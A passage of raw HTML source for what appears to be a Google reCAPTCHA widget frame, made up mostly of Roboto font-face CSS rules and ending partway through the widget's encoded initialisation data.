  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_Y9TayqjBZfRkITgsIkGAQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_Y9TayqjBZfRkITgsIkGAQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_Y9TayqjBZfRkITgsIkGAQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrMXMMOyI8OYw5nDrD3CgMOEwqHCpHbDpD0yRcO4ScKYY8Khw5gHwq/Doic7FsO2w4nChH0+G8O/wqDDu8OQHcKnw53DlsOiw41pakp8wooHBsKnw5rDsi8gwqvDnmzCswLDtsKOw4MPZ8KOwp9SJix/w53DpFVgTWUiTcKXUcOkZBTChnjCkmsrOhsUw7jCsmgJI8K2D8O1ZCvDj05TF8Ktw7MsdsOfwqVya8KLwrTCg1cnQl9KNjsNJMK4w7TDrsKBbMKsw5l1w4HCvDTCqhJNw5/Cu2rCjsKWwrcdwrHDmkbCnFJvwpkUw7TDvAo9woQrw7HCl0vCvQ1/MW5jczh5woLCncOLIMKIfCABR8Opwp/CmsO1w73CrsOTwq8/PSnDrD8Zw5A7bcOfwpHDpUzDncK3w60kw5HCgcKmQgHCtcKWw6/DuWksEnXChMODwrxnCGhodMOcw7bCgMOTGF0zwq/Cv8Oow4zCqMKlwqMhGMO7QsOww4Mcw7/DjHx/QB5xFcOWfmHCv8OyTmB8w53CksKZw55vNQHCohzCu8OlKsOBQxnCnzNQw5ggLG/DkMOab8KTA0xMTMKDHGJDwrI8w6rCtsOFQx/Cp2pJw53DvMOTwrMgwo3DrsOWwp3DoVvDsRxjwrTCr8OcwpIHCURfw6Fgw4kXw6PCtkZbaVHCpjzDiThBHBw/IsO0W2kAwr90fyBHXS/DmHc7wpnDisK1w54kJCTDjUcfwqMEw5DCkzN2UcKVaylxwopQLcO7w6kWw5PCgFY1wrTDjcO/[base64]/[base64]/CmsOzw5NyZHzCjMO2wo1xQ8Kyw4fDqVvDtGZlwqkTw4I7wqbCsVBfw7TDg1zDgcOMY3kSPEwPw7/Di0wKw4pLHRgrUB1owrFhw7LClQLDswTCnUt3w7A2wpA3w4hFX8KoCELCkW3DvcKJwr12PEhwwovCgB4PcMOAS8KOfcOdL0YBAMKRJR19woYnwpVTW8KgwrHCpMKdR8OGw6vDsklXH1/Cs13DksKDMWrDjMOUZDtJIMKzwosJAmrDs3fCnAjDr8KvAkHCnsOSw7YHUjATInPDlyfDjsOcID1tw4YMHhXDiMKVw7N3w6kXRMKDw7sowrHCkcOnw4YmKXJQbTjDoMK7OxnCgsKGw6TCpMKDw5Q7JcOeN21qRi3Du8KEwp5ZC1HChsOjwpRAbjdxwpEcIgDDvg/CnH8pw7LDllvDr8K5MMKiw78LwpoSUjYvUitew7rDkgBBw5PCgTTCpx1TFB7CtcOUQ3jCiMOnG8O1wrUcwofCs3B5wqgYw5lGw5PCg8O1WzjCgcKKw7DDmWnCgsOaw5HDgsKAZsKjw5LDhh4TF8Okw5hnKD42w5/DgA3DgB8xPHbCvCHClHByG8OpLxkXwr0bw69jwoDDn0bDhRDCmsKcUEB4X8OHcSnDglghAVEQwq/DpsOcGU14esKvX8Kgw6AWw4DDhcO1w6RnPzNLCW5TTsOiZsKRX8KYDCXDkgHDkGnCsFgNIzs+wr1UB2DDtmEvNsKtwocnccKgw6gWwrJmw7PCi8K5wprDrRLDiGvCnx52w7BQwqjDo8OIw7vCoSBDwo3Ds0vCp8Ksw7c+w7TCmX/CtgxgL3MYHSbCjcKnwpZXwrjCnCLDucOfwow0w43DjsKfGcK7NsOlOWvCkzQAw7nCo8KtwoPDicKvL8O4LC87woNnBwDDq8OIwrJEw6DDjnnCuEfCtcOIKMOvw6Vcw4l0UxPCsW/DllRSTwXDr0/DlsK7RAfDsXUhw67Cu8OxwqfCllVqwr1XLE7DnC1Rw4rCkMO6PMOqPn4/XxrDpg/Cq8K6wqPDn8K0w47DvMOVwrEjw4nDosO/WkIRwpxUwprCunPDicOpw4dWWcOnw4EaEsK4w4dFw64tCgTDp8KQLsOxV8O7wpfDv8OJwqdeQHhkw4LDjmdhYlrChMOPFQJzwo7DjcK+w7E5EMOUb2VtTcK0OMOQwp/Dk8KZIMKCwqnDucKSRMKqBMOAagFjw4Y5TTA7Q8OkHHZaWDnCn8K4w5ElcUdVN8KAw5fCqREtFBhgAcK8w7fCk8OIwoLDvsKWJMOXw6PDo8KtdlbCiMO7w6TCs8KVwqJ7VcO9wrDChUTDijvCt8O6w7XDs2TDgUoePxoaw5cSB8O8BMKtw6drw4oewpvDvsOYw6oFw7/Dsmkhw4w5acKCBTPDtQpUw4JcwoJIZTLDjjESwos6b8OIwqYnGsOzwrAnw4d5VMKgTnY3B8KRNsK3Un4Cw5YuXyrDlcO5G8KRw47CijrDkEjCo8Onw7DDqXJgTMOmw6XCl8OhRsOiwpZQwrDDncOsQsK/[base64]/Oiw+TxPDu01Lw4djVhtZesOzW0DCkFRdw5tyw7tbKmtnw5/CvcKfYW1TwoRcw5MxwpbDgD3DhXfDlcKMdCrCs3/CkcOSCcK5w5AqUsK3OzHDscKyw7/ChWnDmnXDlWQ4w6DCu1bDtcOxTcO+fhk8O1nCtMKhwqRHwqREw7kVw7DDtMKoK8KPc8KOwrFeSA5ETsOrQXRrwowGHhAmwoYWwp9HRRs9BARXw6XDoyfDnlTDhcOowpoFw6/CpDDDhcK+S1rDnWJdwqTCvBVfYnfDpzVJwqLDlgU9wq/CmcOOw5DCrAXCgm/CnnJlPEctw5fCtDMSwoDCg8Onwo7DnXcbwos7PyDCiwZiwrfDgcOsKgrCjsOtYz7CjhjCrsKqw6XCsMKxwozCocOGSjPCosKFFBAAHMK3woHDn2MyQH8DcMKDBsKVYnPCrl/[base64]/CvS3DmsOrw6UBwqrDhsO0wr1xIQzCmcKRdMK5YMK6YcK2TsKtLsKuLxwER0fChU/CqsKyVErCncO6w6/[base64]/DpMO+G8KdLF4OckbCqsOGworDr8KJwo3Cv2XDgUwuwodGRsK+wrPDlA3CqMKKSMKcWTvCkMOXfEFawofDssKwZE7CmBQmwpvDkEh/HHRgAUdmwrlGfB9Fw7vCtARWaFnDoQnCt8Omwqsxw6zDnsOfQsO7wqISwrzDsA5TwpTChG/[base64]/CvMKRwp/DqU52HsK0DCLCsXPCp8OKe1Y+wocdMcOlwqvDnmZMAWs0wqXCkwXCjcKaw5XCoCLChMOGLi7CtHsqw60Lw5nCvXXDgsOfwqnCrcKUa2InLMOoSXtuw4zDt8OTfiMnw7kMwrLCpsOeQFgxJ8OxwrsPL8OfPiINw7/DisOdwoduQcO8RsKYwqIrw7UMYcOlwpgNw6zCsMOHMk3CnsKjwpVkwqttw6fDu8K9Dk1/QMOLIcKPTn7DqTbCisKhw64cw5JAw4fCgRc8dlLDssKIwqDDvcOjw73Cp3tvHFYuwpYyw4bDpl1oAlnCtWXDk8Ozw4PClBrCgsOpBU7DicK8WznDosOVw6MJcMO9w4rCvHTCosKidsKiJ8Onwp/DkRTCi8KuSMKOw7rDhioMw6sOVsOywq3Ds3w5wpImwq7CrG7DjgRXwp3DjHTCghguKMOzIj3CvS5aCsKGC0VhLcKoLcK0UyLCpBzDjcO9Q39Yw7dqwp4YHsKkwrfCqsKNaHzCgMOIwrUvw7E0wohnYBLCjcObwpYbwqXD